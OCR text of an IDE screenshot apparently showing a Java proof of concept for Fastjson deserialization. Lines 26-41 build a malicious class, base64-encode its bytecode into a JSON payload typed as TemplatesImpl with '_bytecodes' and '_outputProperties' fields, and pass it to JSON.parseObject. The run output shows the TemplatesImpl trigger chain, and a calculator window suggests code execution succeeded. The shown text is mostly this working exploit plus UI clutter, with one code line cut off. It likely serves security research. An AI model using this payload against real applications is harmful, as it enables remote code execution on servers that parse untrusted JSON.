 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help untitled - Main.java
untitled src main java org example Main main Main (1)
Project pom.xml (untitled) Main.java Test.java
Project
main
java
org.example
Main
Person
Test
resources
test
target
classes
org
example
Main
Person
Test
generated-sources
pom.xml
External Libraries
Scratches and Consoles
25
26 cc.setSuperclass((pool.get(AbstractTranslet.class.getName())));
27
28 try {
29 byte[] evilCode = cc.toBytecode();
30 String evilCode_base64 = Base64.getEncoder().encodeToString(evilCode);
31 final String NASTY_CLASS = "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl";
32 String text1 = "{"+
33 "\"@type\":\"" + NASTY_CLASS +"\","+
34 "\"_bytecodes\":[\""+evilCode_base64+"\"],"+
35 "'_name':'W01h4cker',"+
36 "'_tfactory':{ },"+
37 "'_outputProperties':{ }"+
38 "}\n";
39 ParserConfig config = new ParserConfig();
40 Object obj = JSON.parseObject(text1, Object.class, config, Feature.Support
41 } catch (Exception e) {
3 5
Maven
Database
Notifications
计算器
标准
0
MC MR M+ M− MS M˅
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/−
追梦信安
Run: Main (1)
at org.example.Main.main(Main.java:40)
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:80)
... 12 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties(TemplatesImpl.java:507)
... 17 more
Process finished with exit code 0
Bookmarks
Structure
Version Control Run TODO Problems Terminal Services Profiler Build Dependencies
Build completed successfully in 1 sec, 729 ms (moments ago) 41:32 CRLF UTF-8 4 spaces